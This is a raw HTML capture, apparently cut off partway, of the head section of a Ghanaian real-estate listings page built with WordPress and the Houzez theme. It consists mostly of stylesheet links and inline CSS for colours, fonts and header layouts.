

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nestrealtygh.com/listing-v2-list-full-width/
body_size: 22330
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>Listing v2 – List Full Width &#8211; Nest Realty Ghana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Nest Realty Ghana &raquo; Feed" href="https://www.nestrealtygh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nest Realty Ghana &raquo; Comments Feed" href="https://www.nestrealtygh.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nestrealtygh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nestrealtygh.com%2Flisting-v2-list-full-width%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nestrealtygh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nestrealtygh.com%2Flisting-v2-list-full-width%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='houzez-all-css-css' href='https://www.nestrealtygh.com/wp-content/themes/houzez/css/all-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.nestrealtygh.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.nestrealtygh.com/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Work Sans;
            font-size: 15px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Roboto Condensed;
          font-size: 14px;
          font-weight: ;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Work Sans;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Work Sans;
          font-weight: 500;
          text-transform: inherit;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 500;
          text-transform: inherit;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f8f8f8; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active {
        color: #d78e59; 
      }
      
      .agent-list-position a {
        color: #d78e59; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #d78e59; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #d78e59; 
      }

      .slick-arrow:hover {
        background-color: rgba(215,142,89,0.68); 
      }

      .slick-arrow {
        background-color: #d78e59; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(215,142,89,0.68) !important; 
      }

      .property-navigation-wrap a.active {
        color: #d78e59;
        -webkit-box-shadow: inset 0 -3px #d78e59;
        box-shadow: inset 0 -3px #d78e59; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }

      .btn-primary-outlined {
        color: #d78e59;
        background-color: transparent;
        border-color: #d78e59; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #d78e59;
        background-color: transparent;
        border-color: #d78e59; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #d78e59;
        background-color: rgba(26, 26, 26, 0);
        border-color: #d78e59; 
      }

      .btn-secondary-outlined {
        color: #d78e59;
        background-color: transparent;
        border-color: #d78e59; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #d78e59;
        background-color: transparent;
        border-color: #d78e59; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #d78e59;
        border-color: #d78e59; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #d78e59;
        background-color: rgba(26, 26, 26, 0);
        border-color: #d78e59; 
      }

      .btn-call {
        color: #d78e59;
        background-color: transparent;
        border-color: #d78e59; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #d78e59;
        background-color: transparent;
        border-color: #d78e59; 
      }
      .btn-call:hover {
        color: #d78e59;
        background-color: rgba(26, 26, 26, 0);
        border-color: #d78e59; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #d78e59;
        background-color: rgba(26, 26, 26, 0);
        border-color: #d78e59; 
      }
      .icon-delete .btn-loader:after{
          border-color: #d78e59 transparent #d78e59 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #ffffff; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #333333; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #ffffff;
        background-color: rgba(215,142,89,0.17); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
